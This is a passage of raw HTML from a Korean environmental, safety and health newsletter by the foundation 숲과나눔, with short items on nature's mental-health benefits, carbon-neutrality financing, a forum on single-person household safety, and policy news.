style="width:100%;margin:0px;vertical-align:top;border-collapse:collapse;"><div class="stb-text-box" style="text-align:left;margin:0px;line-height:1.7;font-size:14px;font-family:AppleSDGothic, 'apple sd gothic neo', 'noto sans korean', 'noto sans korean regular', 'noto sans cjk kr', 'noto sans cjk', 'nanum gothic', 'malgun gothic', dotum, arial, helvetica, 'MS Gothic', sans-serif;color:#333333;clear:both;border:0;"><table class="stb-text-box-inner" border="0" style="width:100%;"><tbody><tr><td style="padding:15px 0px 15px 0px;font-size:14px;line-height:1.7;color:rgb(51,51,51);border:0px;font-family:AppleSDGothic, 'apple sd gothic neo', 'noto sans korean', 'noto sans korean regular', 'noto sans cjk kr', 'noto sans cjk', 'nanum gothic', 'malgun gothic', dotum, arial, helvetica, 'MS Gothic', sans-serif;width:100%;border-width:0px;"><p class="se-text-paragraph se-text-paragraph-align-justify"><span style="text-decoration:underline;" class="stb-underline"><span style="font-weight:bold;color:#1a520a;font-size:16px;text-decoration:underline;" class="stb-bold stb-fore-colored stb-underline">새 관찰이 인간의 정신 건강에 미치는 영향</span></span></p><p class="se-text-paragraph se-text-paragraph-align-justify"><br /></p><p class="se-text-paragraph se-text-paragraph-align-justify" id="SE-b0a5c0f5-2686-4c3c-9a0a-4e742fd845d4"><span class="se-fs- se-ff-" id="SE-a55cebad-c29f-4fc8-99ad-a7bd21510ef1">평소에 자연 접촉이 많은 어린이들일수록 행복감과 이타심이 높고, 집중력과 사회성, 인식능력이 발달한다는 이야기를 들어본 적 있으실 거예요.</span><span class="se-fs- se-ff-" id="SE-ef4d792b-d173-47c5-9721-e43def482ead"> 청소년을 대상으로 한 많은 연구들도 자연체험을 통한 불안감과 스트레스 감소, 정서적 안정 효과를 이야기합니다. 집에서 녹지까지 거리가 1km 이상인 사람들은 300m 미만인 사람들에 비해 평균 42% 스트레스를 더 느낀다</span><span class="se-fs- se-ff-" id="SE-048cd640-c104-4005-a815-adb8ff7cf2b6">는 연구도 있죠. 이처럼 자연 경험이 인간의 심리적 회복과 정신건강에 미치는 긍정적인 영향에 대한 연구는 그동안 다양하게 이루어져 왔습니다.</span></p></td></tr></tbody></table></div></div></div></div></div></div></div><div class="stb-block-outer"><div class="stb-block stb-cols-1" style="margin:0px auto;padding:0px;width:100%;clear:both;line-height:1.7;border:0px;font-size:14px;"><div><div class="stb-cell-wrap"><div style="text-align:center;font-size:0;"><div class="stb-left-cell" style="width:100%;margin:0px;vertical-align:top;border-collapse:collapse;"><div class="stb-cta-box" style="clear:both;"><table border="0" style="width:100%;"><tbody><tr><td style="padding:5px 0px 5px 0px;border:0px;width:100%;text-align:center;border-width:0px;"><table class="stb-cell-wrap-cta" border="0" style="margin:0 auto;color:#ffffff;border-collapse:separate;table-layout:fixed;background:#74b274;background-color:#74b274;border-width:1px;border-style:solid;border-color:#74b274;border:1px solid #74b274;line-height:1;width:auto;"><tbody><tr><td style="background:rgb(116,178,116);background-color:rgb(116,178,116);text-align:center;padding:0px;border-width:0px;"><a href="https://blog.naver.com/korea_she/222981017634" style="font-size:16px;color:#ffffff;text-decoration:none;font-family:AppleSDGothic, 'apple sd gothic neo', 'noto sans korean', 'noto sans korean regular', 'noto sans cjk kr', 'noto sans cjk', 'nanum gothic', 'malgun gothic', dotum, arial, helvetica, 'MS Gothic', sans-serif;text-align:center;padding:19px 20px;width:auto;vertical-align:top;line-height:1;" target="_blank">자연이 주는 '녹색처방'</a></td></tr></tbody></table></td></tr></tbody></table></div></div></div></div></div></div></div><div class="stb-block-outer"><div class="stb-block stb-cols-1" style="margin:0px auto;padding:0px;width:100%;clear:both;background:none;line-height:1.7;border:0px;font-size:14px;"><div><div class="stb-cell-wrap"><div style="text-align:center;font-size:0;"><table class="stb-cell" border="0" width="100%"><tbody><tr><td class="stb-text-box" style="height:30px;border-width:0px;"></td></tr></tbody></table></div></div></div></div></div><div class="stb-block-outer"><div class="stb-block stb-cols-2" style="margin:0px auto;padding:0px;width:100%;clear:both;line-height:1.7;border:0px;font-size:14px;"><div><div class="stb-cell-wrap"><div style="text-align:center;font-size:0;"><div class="stb-left-cell" style="width:100%;margin:0px;vertical-align:top;border-collapse:collapse;"><div class="stb-image-box" style="text-align:justify;margin:0px;width:100%;clear:both;"><table border="0" style="width:100%;"><tbody><tr><td style="padding:15px 5px 15px 5px;font-size:0px;border:0px;line-height:0;width:100%;border-width:0px;"><img src="https://img.stibee.com/9671_1672968178.png" style="width:305px;vertical-align:bottom;text-align:justify;height:auto;border:0;" width="305" class="stb-justify" alt="9671_1672968178.png" /></td></tr></tbody></table></div></div><div class="stb-right-cell" style="width:100%;margin:0px;vertical-align:top;border-collapse:collapse;"><div class="stb-text-box" style="text-align:left;margin:0px;line-height:1.7;font-size:14px;font-family:AppleSDGothic, 'apple sd gothic neo', 'noto sans korean', 'noto sans korean regular', 'noto sans cjk kr', 'noto sans cjk', 'nanum gothic', 'malgun gothic', dotum, arial, helvetica, 'MS Gothic', sans-serif;color:#333333;clear:both;border:0;"><table class="stb-text-box-inner" border="0" style="width:100%;"><tbody><tr><td style="padding:15px 5px 0px 5px;font-size:14px;line-height:1.7;color:rgb(51,51,51);border:0px;font-family:AppleSDGothic, 'apple sd gothic neo', 'noto sans korean', 'noto sans korean regular', 'noto sans cjk kr', 'noto sans cjk', 'nanum gothic', 'malgun gothic', dotum, arial, helvetica, 'MS Gothic', sans-serif;width:100%;border-width:0px;"><div style="text-align:center;"><span style="text-decoration:underline;" class="stb-underline"><span style="font-size:16px;color:#1a520a;font-weight:bold;text-decoration:underline;" class="stb-fore-colored stb-bold stb-underline">유럽 vs 미국 vs 한국</span></span></div><div style="text-align:center;"><span style="text-decoration:underline;" class="stb-underline"><span style="color:#1a520a;text-decoration:underline;" class="stb-fore-colored stb-underline"><span style="font-size:16px;"><span class="stb-bold" style="font-weight:bold;">탄소중립 추진현황과 재정지원</span></span></span></span></div><div style="text-align:center;"><br /></div><div style="text-align:justify;"><span>세계 각국은 기후위기 대응을 위한 재정 마련에 적극 나서고 있으며, 2050 탄소중립 달성을 위해 막대한 금액을 투자하고 있습니다. 각국의 기후위기 대응은 어떤 특징을 가지고 있을까요?</span></div></td></tr></tbody></table></div><div class="stb-cta-box" style="clear:both;"><table border="0" style="width:100%;"><tbody><tr><td style="padding:20px 5px 15px 5px;border:0px;width:100%;text-align:center;border-width:0px;"><table class="stb-cell-wrap-cta" border="0" style="margin:0 auto;color:#ffffff;border-collapse:separate;table-layout:fixed;background:#74b274;background-color:#74b274;border-width:1px;border-style:solid;border-color:#74b274;border:1px solid #74b274;line-height:1;width:auto;"><tbody><tr><td style="background:rgb(116,178,116);background-color:rgb(116,178,116);text-align:center;padding:0px;border-width:0px;"><a href="https://blog.naver.com/korea_she/222974622756" style="font-size:16px;color:#ffffff;text-decoration:none;font-family:AppleSDGothic, 'apple sd gothic neo', 'noto sans korean', 'noto sans korean regular', 'noto sans cjk kr', 'noto sans cjk', 'nanum gothic', 'malgun gothic', dotum, arial, helvetica, 'MS Gothic', sans-serif;text-align:center;padding:19px 20px;width:auto;vertical-align:top;line-height:1;" target="_blank">자세히 보기</a></td></tr></tbody></table></td></tr></tbody></table></div></div></div></div></div></div></div><div class="stb-block-outer"><div class="stb-block stb-cols-1" style="margin:0px auto;padding:0px;width:100%;clear:both;background:none;line-height:1.7;border:0px;font-size:14px;"><div><div class="stb-cell-wrap"><div style="text-align:center;font-size:0;"><table class="stb-cell" border="0" width="100%"><tbody><tr><td class="stb-text-box" style="height:10px;border-width:0px;"></td></tr></tbody></table></div></div></div></div></div><div class="stb-block-outer"><div class="stb-block stb-cols-1" style="margin:0px auto;padding:0px;width:100%;clear:both;background:none;line-height:1.7;border:0px;font-size:14px;"><div><div class="stb-cell-wrap"><div style="text-align:center;font-size:0;"><table class="stb-cell" border="0" width="100%"><tbody><tr><td class="stb-text-box" style="height:20px;border-width:0px;"></td></tr></tbody></table></div></div></div></div></div><div class="stb-block-outer"><div class="stb-block stb-cols-1" style="margin:0px auto;padding:0px;width:100%;clear:both;line-height:1.7;border:0px;font-size:14px;"><div><div class="stb-cell-wrap"><div style="text-align:center;font-size:0;"><div class="stb-left-cell" style="width:100%;margin:0px;vertical-align:top;border-collapse:collapse;"><div class="stb-image-box" style="text-align:justify;margin:0px;width:100%;clear:both;"><table border="0" style="width:100%;"><tbody><tr><td style="padding:15px 0px 15px 0px;font-size:0px;border:0px;line-height:0;width:100%;border-width:0px;"><img src="https://img.stibee.com/9671_1657159334.png" style="vertical-align:bottom;text-align:justify;height:auto;border:0px;" width="630" class="stb-justify" alt="9671_1657159334.png" /></td></tr></tbody></table></div></div></div></div></div></div></div><div class="stb-block-outer"><div class="stb-block stb-cols-2" style="margin:0px auto;padding:0px;width:100%;clear:both;line-height:1.7;border:0px;font-size:14px;"><div><div class="stb-cell-wrap"><div style="text-align:center;font-size:0;"><div class="stb-left-cell" style="width:100%;margin:0px;vertical-align:top;border-collapse:collapse;"><div class="stb-image-box" style="text-align:justify;margin:0px;width:100%;clear:both;"><table border="0" style="width:100%;"><tbody><tr><td style="padding:15px 5px 15px 5px;font-size:0px;border:0px;line-height:0;width:100%;border-width:0px;"><img src="https://img.stibee.com/9671_1673403297.jpg" style="width:305px;vertical-align:bottom;text-align:justify;height:auto;border:0;" width="305" class="stb-justify" alt="9671_1673403297.jpg" /></td></tr></tbody></table></div></div><div class="stb-right-cell" style="width:100%;margin:0px;vertical-align:top;border-collapse:collapse;"><div class="stb-text-box" style="text-align:left;margin:0px;line-height:1.7;font-size:14px;font-family:AppleSDGothic, 'apple sd gothic neo', 'noto sans korean', 'noto sans korean regular', 'noto sans cjk kr', 'noto sans cjk', 'nanum gothic', 'malgun gothic', dotum, arial, helvetica, 'MS Gothic', sans-serif;color:#333333;clear:both;border:0;"><table class="stb-text-box-inner" border="0" style="width:100%;"><tbody><tr><td style="padding:15px 5px 0px 5px;font-size:14px;line-height:1.7;color:rgb(51,51,51);border:0px;font-family:AppleSDGothic, 'apple sd gothic neo', 'noto sans korean', 'noto sans korean regular', 'noto sans cjk kr', 'noto sans cjk', 'nanum gothic', 'malgun gothic', dotum, arial, helvetica, 'MS Gothic', sans-serif;width:100%;border-width:0px;"><div style="text-align:center;"><span style="color:#74b274;font-weight:bold;font-size:16px;" class="stb-fore-colored stb-bold"><span style="font-weight:bold;" class="stb-bold">🙋‍♀️</span>1인 가구 연속 토론회. 두번째 시리즈!</span><span style="color:#74b274;font-weight:bold;font-size:16px;" class="stb-fore-colored stb-bold"></span></div><div style="text-align:center;"><span style="font-weight:bold;" class="stb-bold">1인 가구의 안전과 건강, </span><span style="font-weight:bold;" class="stb-bold">그 현황과 대책은?</span></div><div><div><br /></div><div><p style="text-align:justify;"><span>빠르게 증가하는 1인 가구와 관련한 이슈와 현황을 점검합니다. 두번째 주제, 1인 가구의 '안전권'에 대한 토론회가 진행되니 많은 신청 바랍니다!🥰</span><br /><br /><span>- 일시 : 1월 16일(월) 14:00 ~ 16:30</span><br /><span>- 장소 : 국회의원회관 2층 제 9간담회의실</span><span></span><span></span></p></div></div></td></tr></tbody></table></div><div class="stb-cta-box" style="clear:both;"><table border="0" style="width:100%;"><tbody><tr><td style="padding:20px 5px 15px 5px;border:0px;width:100%;text-align:center;border-width:0px;"><table class="stb-cell-wrap-cta" border="0" style="margin:0 auto;color:#ffffff;border-collapse:separate;table-layout:fixed;background:#74b274;background-color:#74b274;border-width:1px;border-style:solid;border-color:#74b274;border:1px solid #74b274;line-height:1;width:auto;"><tbody><tr><td style="background:rgb(116,178,116);background-color:rgb(116,178,116);text-align:center;padding:0px;border-width:0px;"><a href="http://bit.ly/3ZqSH7A" style="font-size:16px;color:#ffffff;text-decoration:none;font-family:AppleSDGothic, 'apple sd gothic neo', 'noto sans korean', 'noto sans korean regular', 'noto sans cjk kr', 'noto sans cjk', 'nanum gothic', 'malgun gothic', dotum, arial, helvetica, 'MS Gothic', sans-serif;text-align:center;padding:19px 20px;width:auto;vertical-align:top;line-height:1;" target="_blank">포럼 신청하기</a></td></tr></tbody></table></td></tr></tbody></table></div></div></div></div></div></div></div><div class="stb-block-outer"><div class="stb-block stb-cols-1" style="margin:0px auto;padding:0px;width:100%;clear:both;background:none;line-height:1.7;border:0px;font-size:14px;"><div><div class="stb-cell-wrap"><div style="text-align:center;font-size:0;"><table class="stb-cell" border="0" width="100%"><tbody><tr><td class="stb-text-box" style="height:25px;border-width:0px;"></td></tr></tbody></table></div></div></div></div></div><div class="stb-block-outer"><div class="stb-block stb-cols-1" style="margin:0px auto;padding:0px;width:100%;clear:both;background:none;line-height:1.7;border:0px;font-size:14px;"><div><div class="stb-cell-wrap"><div style="text-align:center;font-size:0;"><table class="stb-cell" border="0" width="100%"><tbody><tr><td class="stb-text-box" style="height:25px;border-width:0px;"></td></tr></tbody></table></div></div></div></div></div><div class="stb-block-outer"><div class="stb-block stb-cols-2" style="margin:0px auto;padding:0px;width:100%;clear:both;line-height:1.7;border:0px;font-size:14px;"><div><div class="stb-cell-wrap"><div style="text-align:center;font-size:0;"><div class="stb-left-cell" style="width:100%;margin:0px;vertical-align:top;border-collapse:collapse;"><div class="stb-image-box" style="text-align:justify;margin:0px;width:100%;clear:both;"><table border="0" style="width:100%;"><tbody><tr><td style="padding:15px 5px 15px 5px;font-size:0px;border:0px;line-height:0;width:100%;border-width:0px;"><img src="https://img.stibee.com/9671_1673403577.png" style="vertical-align:bottom;text-align:justify;height:auto;border:0px;" width="305" class="stb-justify" alt="9671_1673403577.png" /></td></tr></tbody></table></div></div><div class="stb-right-cell" style="width:100%;margin:0px;vertical-align:top;border-collapse:collapse;"><div class="stb-text-box" style="text-align:left;margin:0px;line-height:1.7;font-size:14px;font-family:AppleSDGothic, 'apple sd gothic neo', 'noto sans korean', 'noto sans korean regular', 'noto sans cjk kr', 'noto sans cjk', 'nanum gothic', 'malgun gothic', dotum, arial, helvetica, 'MS Gothic', sans-serif;color:#333333;clear:both;border:0;"><table class="stb-text-box-inner" border="0" style="width:100%;"><tbody><tr><td style="padding:15px 5px 0px 5px;font-size:14px;line-height:1.7;color:rgb(51,51,51);border:0px;font-family:AppleSDGothic, 'apple sd gothic neo', 'noto sans korean', 'noto sans korean regular', 'noto sans cjk kr', 'noto sans cjk', 'nanum gothic', 'malgun gothic', dotum, arial, helvetica, 'MS Gothic', sans-serif;width:100%;border-width:0px;"><div style="text-align:center;"><span style="color:#74b274;font-weight:bold;font-size:16px;" class="stb-fore-colored stb-bold"><span>💌</span>SHE 뉴스  </span></div><div style="text-align:center;"><br /></div><div style="text-align:left;"><span style="color:#151515;font-weight:bold;" class="stb-fore-colored stb-bold">✅유통기한 → 소비기한</span><span style="color:#151515;" class="stb-fore-colored"><span style="color:#151515;" class="stb-fore-colored"></span></span></div><div style="text-align:left;"><span style="color:#151515;font-weight:bold;" class="stb-fore-colored stb-bold">✅생식독성물질 8종 유해물질로 추가</span></div><div style="text-align:left;"><span style="color:#151515;font-weight:bold;" class="stb-fore-colored stb-bold">✅노후경유차 조기폐차 확대</span></div><div style="text-align:left;"><span style="color:#151515;font-weight:bold;" class="stb-fore-colored stb-bold">✅층간소음 기준 강화 </span></div><div style="text-align:left;"><span style="color:#151515;font-weight:bold;" class="stb-fore-colored stb-bold">✅먹는샘물 무라벨 제품 판매허용 </span></div></td></tr></tbody></table></div><div class="stb-cta-box" style="clear:both;"><table border="0" style="width:100%;"><tbody><tr><td style="padding:20px 5px 15px 5px;border:0px;width:100%;text-align:center;border-width:0px;"><table class="stb-cell-wrap-cta" border="0" style="margin:0 auto;color:#ffffff;border-collapse:separate;table-layout:fixed;background:#74b274;background-color:#74b274;border-width:1px;border-style:solid;border-color:#74b274;border:1px solid #74b274;line-height:1;width:auto;"><tbody><tr><td style="background:rgb(116,178,116);background-color:rgb(116,178,116);text-align:center;padding:0px;border-width:0px;"><a href="https://blog.naver.com/korea_she/222980974140" style="font-size:16px;color:#ffffff;text-decoration:none;font-family:AppleSDGothic, 'apple sd gothic neo', 'noto sans korean', 'noto sans korean regular', 'noto sans cjk kr', 'noto sans cjk', 'nanum gothic', 'malgun gothic', dotum, arial, helvetica, 'MS Gothic', sans-serif;text-align:center;padding:19px 20px;width:auto;vertical-align:top;line-height:1;" target="_blank">뉴스 summary</a></td></tr></tbody></table></td></tr></tbody></table></div></div></div></div></div></div></div><div class="stb-block-outer"><div class="stb-block stb-cols-1" style="margin:0px auto;padding:0px;width:100%;clear:both;background:none;line-height:1.7;border:0px;font-size:14px;"><div><div class="stb-cell-wrap"><div style="text-align:center;font-size:0;"><table class="stb-cell" border="0" width="100%"><tbody><tr><td class="stb-text-box" style="height:50px;border-width:0px;"></td></tr></tbody></table></div></div></div></div></div><div class="stb-block-outer"><div class="stb-block stb-cols-1" style="margin:0px auto;padding:0px;width:100%;clear:both;line-height:1.7;border:0px;font-size:14px;"><div><div class="stb-cell-wrap"><div style="text-align:center;font-size:0;"><table border="0" width="100%"><tbody><tr><td style="padding:15px 0px 15px 0px;border-width:0px;"><div class="stb-partition" style="width:100%;height:0;background:none;padding:0px;border-top-width:1px;border-top-style:solid;border-top-color:#999;margin:0 0;border-collapse:separate;"></div></td></tr></tbody></table></div></div></div></div></div><div class="stb-block-outer"><div class="stb-block stb-cols-1" style="margin:0px auto;padding:0px;width:100%;clear:both;line-height:1.7;border:0px;font-size:14px;"><div><div class="stb-cell-wrap"><div style="text-align:center;font-size:0;"><div class="stb-left-cell" style="width:100%;margin:0px;vertical-align:top;border-collapse:collapse;"><div class="stb-image-box" style="text-align:center;margin:0px;width:100%;clear:both;"><table border="0" style="width:100%;"><tbody><tr><td style="padding:0px 0px 0px 0px;font-size:0px;border:0px;line-height:0;width:100%;border-width:0px;"><a href="https://online.mrm.or.kr/NCPxNEu" target="_blank" style="text-decoration:none;color:rgb(254,88,37);"><img src="https://img.stibee.com/9671_1673406224.png" style="width:566px;vertical-align:bottom;text-align:center;height:auto;border:0;" width="566" class="stb-center" alt="9671_1673406224.png" /></a></td></tr></tbody></table></div></div></div></div></div></div></div><div class="stb-block-outer"><div class="stb-block stb-cols-1" style="margin:0px auto;padding:0px;width:100%;clear:both;line-height:1.7;border:0px;font-size:14px;"><div><div class="stb-cell-wrap"><div style="text-align:center;font-size:0;"><table border="0" width="100%"><tbody><tr><td style="padding:15px 0px 0px 0px;border-width:0px;"><div class="stb-partition" style="width:100%;height:0;background:none;padding:0px;border-top-width:2px;border-top-style:solid;border-top-color:#999;margin:0 0;border-collapse:separate;"></div></td></tr></tbody></table></div></div></div></div></div><div class="stb-block-outer"><div class="stb-block stb-cols-1" style="margin:0px auto;padding:0px;width:100%;clear:both;background:rgb(227,238,227);line-height:1.7;border:0px;font-size:14px;"><div><div class="stb-cell-wrap"><div style="text-align:center;font-size:0;"><div class="stb-left-cell" style="width:100%;margin:0px;vertical-align:top;border-collapse:collapse;"><div class="stb-text-box" style="text-align:left;margin:0px;line-height:1.7;font-size:14px;font-family:AppleSDGothic, 'apple sd gothic neo', 'noto sans korean', 'noto sans korean regular', 'noto sans cjk kr', 'noto sans cjk', 'nanum gothic', 'malgun gothic', dotum, arial, helvetica, 'MS Gothic', sans-serif;color:#333333;clear:both;border:0;"><table class="stb-text-box-inner" border="0" style="width:100%;"><tbody><tr><td style="padding:25px 15px 5px 15px;font-size:14px;line-height:1.7;color:rgb(51,51,51);border:0px;font-family:AppleSDGothic, 'apple sd gothic neo', 'noto sans korean', 'noto sans korean regular', 'noto sans cjk kr', 'noto sans cjk', 'nanum gothic', 'malgun gothic', dotum, arial, helvetica, 'MS Gothic', sans-serif;width:100%;border-width:0px;"><div style="font-size:16px;"><div style="font-size:16px;"><div style="font-size:14px;"><div style="font-size:14px;"><span style="font-weight:bold;color:rgb(89,141,89);" class="stb-bold">SHE's View는 (재)숲과나눔에서 매 월 환경·안전·보건 분야 연구와 활동을 공유하는 전문 뉴스레터입니다. 본 뉴스레터는 기존 숲과나눔 뉴스레터 수신자, 홈페이지를 통해 신청한 분, 그 외 숲과나눔과 인연이 닿은 분들께 보내드리고 있습니다.</span><br /></div></div></div></div></td></tr></tbody></table></div></div></div></div></div></div></div><div class="stb-block-outer"><div class="stb-block stb-cols-2" style="margin:0px auto;padding:0px;width:100%;clear:both;background:rgb(227,238,227);line-height:1.7;border:0px;font-size:14px;"><div><div class="stb-cell-wrap"><div style="text-align:center;font-size:0;"><div class="stb-left-cell" style="width:100%;margin:0px;vertical-align:top;border-collapse:collapse;"><div class="stb-cta-box" style="clear:both;"><table border="0" style="width:100%;"><tbody><tr><td style="padding:5px 15px 15px 15px;border:0px;width:100%;text-align:center;border-width:0px;"><table class="stb-cell-wrap-cta" border="0" style="margin:0 auto;color:#ffffff;border-collapse:separate;table-layout:fixed;background:#74b274;background-color:#74b274;border-width:0;border:0 solid;border-style:solid;line-height:1;"><tbody><tr><td style="background:rgb(116,178,116);background-color:rgb(116,178,116);text-align:center;padding:0px;border-width:0px;"><a href="https://page.stibee.com/subscriptions/124027" style="font-size:14px;color:#ffffff;text-decoration:none;font-family:AppleSDGothic, 'apple sd gothic neo', 'noto sans korean', 'noto sans korean regular', 'noto sans cjk kr', 'noto sans cjk', 'nanum gothic', 'malgun gothic', dotum, arial, helvetica, 'MS Gothic', sans-serif;text-align:center;padding:17px 20px;vertical-align:top;line-height:1;" target="_blank">SHE's View 뉴스레터 구독하기</a></td></tr></tbody></table></td></tr></tbody></table></div></div><div class="stb-right-cell" style="width:100%;margin:0px;vertical-align:top;border-collapse:collapse;"><div class="stb-cta-box" style="clear:both;"><table border="0" style="width:100%;"><tbody><tr><td style="padding:5px 15px 15px 15px;border:0px;width:100%;text-align:center;border-width:0px;"><table class="stb-cell-wrap-cta" border="0" style="margin:0 auto;color:#ffffff;border-collapse:separate;table-layout:fixed;background:#74b274;background-color:#74b274;border-width:0;border:0 solid;border-style:solid;line-height:1;"><tbody><tr><td style="background:rgb(116,178,116);background-color:rgb(116,178,116);text-align:center;padding:0px;border-width:0px;"><a href="https://koreashe.org/board/?board_id=33" style="font-size:14px;color:#ffffff;text-decoration:none;font-family:AppleSDGothic, 'apple sd gothic neo', 'noto sans korean', 'noto sans korean regular', 'noto sans cjk kr', 'noto sans cjk', 'nanum gothic', 'malgun gothic', dotum, arial, helvetica, 'MS Gothic', sans-serif;text-align:center;padding:17px 20px;vertical-align:top;line-height:1;" target="_blank">지난 뉴스레터 보러가기</a></td></tr></tbody></table></td></tr></tbody></table></div></div></div></div></div></div></div><div class="stb-block-outer"><div class="stb-block stb-cols-2" style="margin:0px auto;padding:0px;width:100%;clear:both;background:rgb(227,238,227);line-height:1.7;border:0px;font-size:14px;"><div><div class="stb-cell-wrap"><div style="text-align:center;font-size:0;"><div class="stb-left-cell" style="width:100%;margin:0px;vertical-align:top;border-collapse:collapse;"><div class="stb-image-box" style="text-align:justify;margin:0px;width:100%;clear:both;"><table border="0" style="width:100%;"><tbody><tr><td style="padding:5px 15px 0px 15px;font-size:0px;border:0px;line-height:0;width:100%;border-width:0px;"><a href="https://forms.gle/qhQH9mAbahnts1YeA" target="_blank" style="text-decoration:none;color:rgb(254,88,37);"><img src="https://img.stibee.com/9671_1625607336.png" style="width:285px;vertical-align:bottom;height:auto;border:0;text-align:justify;" width="285" class="stb-justify" alt="9671_1625607336.png" /></a></td></tr></tbody></table></div></div><div class="stb-right-cell" style="width:100%;margin:0px;vertical-align:top;border-collapse:collapse;"><div class="stb-text-box" style="text-align:left;margin:0px;line-height:1.7;font-size:14px;font-family:AppleSDGothic, 'apple sd gothic neo', 'noto sans korean', 'noto sans korean regular', 'noto sans cjk kr', 'noto sans cjk', 'nanum gothic', 'malgun gothic', dotum, arial, helvetica, 'MS Gothic', sans-serif;color:#333333;clear:both;border:0;"><table class="stb-text-box-inner" border="0" style="width:100%;"><tbody><tr><td style="padding:5px 15px 0px 15px;font-size:14px;line-height:1.7;color:rgb(51,51,51);border:0px;font-family:AppleSDGothic, 'apple sd gothic neo', 'noto sans korean', 'noto sans korean regular', 'noto sans cjk kr', 'noto sans cjk', 'nanum gothic', 'malgun gothic', dotum, arial, helvetica, 'MS Gothic', sans-serif;width:100%;border-width:0px;"><div style="text-align:right;"><br /></div><div style="font-size:14px;"><div style="text-align:left;font-size:14px;"><span style="color:#333333;font-weight:bold;font-size:16px;" class="stb-bold">SHE's View 뉴스레터 어떠셨나요?</span></div><div style="text-align:left;font-size:14px;"><br /></div><div style="text-align:left;font-size:14px;"><span style="color:#12690b;font-size:14px;font-weight:bold;" class="stb-bold">◾ 뉴스레터 관련 궁금한 점이 있다면? </span></div><div style="text-align:left;font-size:14px;"><span style="font-family:AppleSDGothic, 'apple sd gothic neo', 'noto sans korean', 'noto sans korean regular', 'noto sans cjk kr', 'noto sans cjk', 'nanum gothic', 'malgun gothic', dotum, arial, helvetica, 'MS Gothic', sans-serif;color:#333333;font-weight:400;font-style:normal;text-decoration:none;"><a href="https://forms.gle/qhQH9mAbahnts1YeA" style="font-weight:bold;font-style:normal;text-decoration:none;color:#fe5825;" class="stb-bold" target="_blank">→ 피드백 남기기 </a></span></div></div><div style="text-align:right;"><br /></div></td></tr></tbody></table></div></div></div></div></div></div></div><div class="stb-block-outer"><div class="stb-block stb-cols-1" style="margin:0px auto;padding:0px;width:100%;clear:both;background:rgb(255,255,255);line-height:1.7;border:0px;font-size:14px;"><div><div class="stb-cell-wrap"><div style="text-align:center;font-size:0;"><table border="0" width="100%"><tbody><tr><td style="padding:15px 15px 15px 15px;border-width:0px;"><div class="stb-cell-wrap-sns" style="margin:0 auto;font-family:AppleSDGothic, 'apple sd gothic neo', 'noto sans korean', 'noto sans korean regular', 'noto sans cjk kr', 'noto sans cjk', 'nanum gothic', 'malgun gothic', dotum, arial, helvetica, 'MS Gothic', sans-serif;text-align:center;"><span style="list-style:none;padding:0 10px 0 0;margin:0px;"><a href="https://koreashe.org/" style="padding:0px 0px;border-width:0px;text-decoration:none;color:rgb(254,88,37);" target="_blank" title="홈페이지"><img src="https://resource.stibee.com/editor/icon/sns/homepage-snsB.png" style="height:30px;width:auto;vertical-align:middle;" height="30" width="30" alt="homepage-snsB.png" /></a></span><span style="list-style:none;padding:0 10px 0 10px;margin:0px;"><a href="https://www.facebook.com/koreashe" style="padding:0px 0px;border-width:0px;text-decoration:none;color:rgb(254,88,37);" target="_blank" title="페이스북"><img src="https://resource.stibee.com/editor/icon/sns/facebook-snsB.png" style="height:30px;width:auto;vertical-align:middle;" height="30" width="30" alt="facebook-snsB.png" /></a></span><span style="list-style:none;padding:0 10px 0 10px;margin:0px;"><a href="https://blog.naver.com/korea_she" style="padding:0px 0px;border-width:0px;text-decoration:none;color:rgb(254,88,37);" target="_blank" title="블로그"><img src="https://resource.stibee.com/editor/icon/sns/blog-snsB.png" style="height:30px;width:auto;vertical-align:middle;" height="30" width="30" alt="blog-snsB.png" /></a></span><span style="list-style:none;padding:0 10px 0 10px;margin:0px;"><a href="https://www.instagram.com/korea.she/" style="padding:0px 0px;border-width:0px;text-decoration:none;color:rgb(254,88,37);" target="_blank" title="인스타그램"><img src="https://resource.stibee.com/editor/icon/sns/instagram-snsB.png" style="height:30px;width:auto;vertical-align:middle;" height="30" width="30" alt="instagram-snsB.png" /></a></span><span style="list-style:none;padding:0 0 0 10px;margin:0px;"><a href="https://www.youtube.com/channel/UCrbYikiqpJAXv8xmYhzV-yw" style="padding:0px 0px;border-width:0px;text-decoration:none;color:rgb(254,88,37);" target="_blank" title="유튜브"><img src="https://resource.stibee.com/editor/icon/sns/youtube-snsB.png" style="height:30px;width:auto;vertical-align:middle;" height="30" width="30" alt="youtube-snsB.png" /></a></span></div></td></tr></tbody></table></div></div></div></div></div><div class="stb-block-outer"><div class="stb-block stb-cols-1" style="margin:0px auto;padding:0px;width:100%;clear:both;background:rgb(255,255,255);line-height:1.7;border:0px;font-size:14px;"><div><div class="stb-cell-wrap"><div style="text-align:center;font-size:0;"><table class="stb-cell" border="0" style="width:100%;margin:0;vertical-align:top;border-collapse:collapse;" width="100%"><tbody><tr><td class="stb-text-box" style="padding:0px 0px;margin:0px;font-family:AppleSDGothic, 'apple sd gothic neo', 'noto sans korean', 'noto sans korean regular', 'noto sans cjk kr', 'noto sans cjk', 'nanum gothic', 'malgun gothic', dotum, arial, helvetica, 'MS Gothic', sans-serif;border:0px;border-width:0px;"><table border="0" style="width:100%;"><tbody><tr><td style="padding:15px 15px 15px 15px;font-family:AppleSDGothic, 'apple sd gothic neo', 'noto sans korean', 'noto sans korean regular', 'noto sans cjk kr', 'noto sans cjk', 'nanum gothic', 'malgun gothic', dotum, arial, helvetica, 'MS Gothic', sans-serif;line-height:1.7;border:0px;width:100%;text-align:center;border-width:0px;"><div style="font-size:12px;font-family:AppleSDGothic, 'apple sd gothic neo', 'noto sans korean', 'noto sans korean regular', 'noto sans cjk kr', 'noto sans cjk', 'nanum gothic', 'malgun gothic', dotum, arial, helvetica, 'MS Gothic', sans-serif;color:#606060;text-align:center;"><div><span style="color:rgb(116,178,116);font-weight:bold;" class="stb-bold">재단법인 숲과나눔</span><span style="color:rgb(51,51,51);">koreashe@koreashe.org</span></div><div>서울시 서초구 남부순환로 2606 금정빌딩 6층, 02-6318-9000</div><a href="$%25unsubscribe%25$" style="text-decoration:underline;color:#606060;" class="stb-underline" target="_blank">수신거부</a> <a href="$%25unsubscribe%25$" style="text-decoration:underline;color:#606060;" class="stb-underline" target="_blank">Unsubscribe</a></div></td></tr></tbody></table></td></tr></tbody></table></div></div></div></div></div></td></tr></tbody></table></div>				</div>
			</div>
			
			<div class="kboard-document-action">
									<div class="left">
